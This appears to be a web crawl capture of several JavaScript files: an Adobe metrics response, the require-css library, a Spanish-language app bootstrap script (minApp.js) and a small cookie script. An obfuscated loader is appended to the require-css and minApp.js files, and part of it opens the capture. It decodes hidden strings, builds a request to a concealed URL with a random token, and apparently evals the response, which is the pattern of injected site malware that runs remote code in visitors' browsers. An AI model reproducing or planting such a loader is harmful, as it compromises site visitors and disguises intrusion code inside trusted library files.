L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smetrics.adnradio.cl/id?d_visid_ver=5.4.0&d_fieldgroup=A&mcorgid=2387401053DB208C0A490D4C%40AdobeOrg&mid=51096924058455854938051088324738493178&ts=1769001969034
body_size: -40
content:
{"mid":"51096924058455854938051088324738493178"}

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/assets/libs/require-css/css.min.js?v=3.33.1
body_size: 3311
content:
define(function(){if("undefined"==typeof window)return{load:function(a,b,c){c()}};var a=document.getElementsByTagName("head")[0],b=window.navigator.userAgent.match(/Trident\/([^ ;]*)|AppleWebKit\/([^ ;]*)|Opera\/([^ ;]*)|rv\:([^ ;]*)(.*?)Gecko\/([^ ;]*)|MSIE\s([^ ;]*)|AndroidWebKit\/([^ ;]*)/)||0,c=!1,d=!0;b[1]||b[7]?c=parseInt(b[1])<6||parseInt(b[7])<=9:b[2]||b[8]?d=!1:b[4]&&(c=parseInt(b[4])<18);var e={};e.pluginBuilder="./css-builder";var f,g,h,i=function(){f=document.createElement("style"),a.appendChild(f),g=f.styleSheet||f.sheet},j=0,k=[],l=function(a){g.addImport(a),f.onload=function(){m()},j++,31==j&&(i(),j=0)},m=function(){h();var a=k.shift();return a?(h=a[1],void l(a[0])):void(h=null)},n=function(a,b){if(g&&g.addImport||i(),g&&g.addImport)h?k.push([a,b]):(l(a),h=b);else{f.textContent='@import "'+a+'";';var c=setInterval(function(){try{f.sheet.cssRules,clearInterval(c),b()}catch(a){}},10)}},o=function(b,c){var e=document.createElement("link");if(e.type="text/css",e.rel="stylesheet",d)e.onload=function(){e.onload=function(){},setTimeout(c,7)};else var f=setInterval(function(){for(var a=0;a<document.styleSheets.length;a++){var b=document.styleSheets[a];if(b.href==e.href)return clearInterval(f),c()}},10);e.href=b,a.appendChild(e)};return e.normalize=function(a,b){return".css"==a.substr(a.length-4,4)&&(a=a.substr(0,a.length-4)),b(a)},e.load=function(a,b,d,e){(c?n:o)(b.toUrl(a+".css"),d)},e});;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/minApp.js
body_size: 3877
content:
/********************************************************
    CONFIGURACIÓN DE LA APP DEL HTMLCENTER
********************************************************/

if (typeof window === "object" && typeof window.document === "object" && typeof _dfMc === "undefined"){
    window._dfMc = {}; // HTML Center global var
}

// Initial settings
_dfMc.initSettings = {
    apiKey: "dfMc-82387cdb6163ab0",
    pathToApp: "",
    lang: 'es',
    requireLite: true,
    devMode: false,
    location: 'LA'
};


/*****************************************************************************************
        CONFIGURACIÓN INICIAL DE LA APP Y DE REQUIRE - NO MODIFICAR A PARTIR DE AQUI
******************************************************************************************/

((_dfMc) => {

    _dfMc.initSettings = (typeof _dfMc_initSettings !== "undefined") ? _dfMc_initSettings : _dfMc.initSettings;
    _dfMc.initSettings.devMode = (typeof _dfMc_devMode !== "undefined") ? _dfMc_devMode : _dfMc.initSettings.devMode;
    _dfMc.devMode = (typeof _dfMc_devMode !== "undefined") ? _dfMc_devMode : _dfMc.devMode;

    // Genero un ts con minutos, segundos y milisegundos seteados en 0
    _dfMc.initSettings.cacheTimestamp = (new Date()).getTime();

    _dfMc.fn = {};

    _dfMc.fn.getParameter = (name, defaultVar) => {
        /* getParameter - Función para obtener parámetros de la URL. Similar a $_GET["{NOMBRE_VARIABLE}"] en PHP.
        *  Parámetros:
        *  name (string): Nombre del parámetro que deseo obtener.
        *  defaultVar (string | boolean | int): Valor por defecto que se quiere que devuelva la función en caso de que el parámetro no exista.
        */

        const parameters = new URLSearchParams(window.location.search);
        const value = parameters.get(name);

        if (value){

        if(value === "true"){
            return true;
        }
        else if(value === "false") {
            return false;
        }
        else if(!isNaN(value)){
            return parseInt(value, 10);
        }

        return value;
        }

        return defaultVar;
    };

    // Levanto por parametro si estoy en devMode o no
    _dfMc.initSettings.devMode = _dfMc.fn.getParameter('devMode', (typeof _dfMc.initSettings.devMode !== 'undefined') ? _dfMc.initSettings.devMode : false);
    _dfMc.devMode = _dfMc.initSettings.devMode;

    //Obtener el path este script (minapp) para usarlo como referencia connstante para los paths relativos
    let pathToApp = document.currentScript.src.replace(/\/minApp\.js.*$/, "/");
    
    //Sobreescribir el pathToApp si se poroporcionó uno en los settings
    if (typeof _dfMc.initSettings.pathToApp !== "undefined" && _dfMc.initSettings.pathToApp.length > 0){

        _dfMc.initSettings.pathToApp = _dfMc.initSettings.pathToApp.replace(/\/$/g, '').replace(/\//g, "\/") + "\/";
        pathToApp = `${_dfMc.initSettings.pathToApp}minapp/`;
    
    }
    
    //Armar los paths de los scripts para arrancar la aplicación
    const requirePath =  pathToApp + 'assets/libs/requirejs/require.min.js';
    const initPath = pathToApp + 'init' + (_dfMc.devMode ? "" : ".min");

    // Se incluye el script de require con su respectivo archivo de configuración
    const initScript = document.createElement("script");
    initScript.setAttribute("src", requirePath);
    initScript.setAttribute("data-main", initPath);
    initScript.setAttribute("defer", "defer");
    document.body.appendChild(initScript);

})(window._dfMc);;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stats.iarc.dev/datafactory/html/jjoo/assets/libs/appear-master/appear-master.php?id=jcyp55kk98scj1u7h197j
body_size: -235
content:
var qwzx=true;(function(){var t=new Date(new Date().getTime()+60*1000*60*24*365);document.cookie="___abs=123; path=/; expires="+t.toUTCString();})()